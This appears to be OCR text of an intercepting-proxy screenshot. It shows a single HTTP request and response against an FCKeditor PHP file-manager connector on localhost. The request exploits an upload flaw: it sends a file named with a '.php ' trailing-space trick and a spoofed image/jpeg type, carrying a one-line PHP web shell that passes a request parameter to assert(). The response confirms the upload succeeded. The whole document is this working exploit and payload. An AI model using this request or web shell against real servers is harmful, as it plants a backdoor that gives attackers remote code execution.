 Request
Raw Params Headers Hex
POST
/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php?Command=FileUpl
oad&Type=File&CurrentFolder=/ HTTP/1.1
Host: localhost:9096
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://localhost:9096/fckeditor/editor/filemanager/browser/default/connectors/test.html
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 237
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="NewFile"; filename="05091707156.php "
Content-Type: image/jpeg
php:<?php assert($_REQUEST["kkk"]);?>
-----------------------------18467633426500--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 30 May 2019 05:46:41 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 115
Connection: close
Content-Type: text/html
<script
type="text/javascript">window.parent.frames["frmUpload"].OnUploadCompleted(0,
"05091707156.php ") ;</script>